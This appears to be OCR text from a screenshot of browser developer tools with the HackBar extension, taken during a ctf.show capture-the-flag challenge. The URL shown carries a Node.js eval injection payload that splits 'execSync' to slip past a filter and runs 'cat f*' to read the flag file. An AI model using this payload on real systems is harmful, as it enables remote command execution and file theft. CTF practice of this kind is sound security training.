 {3e497b79-a0a5-40a4-beb6-994fb146ae60}
Google
Network Performance Memory Application Security Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
5fd3704ed86.challenge.ctf.show/?eval=require('child_process')['ex'%2B'ecSync']('cat f*')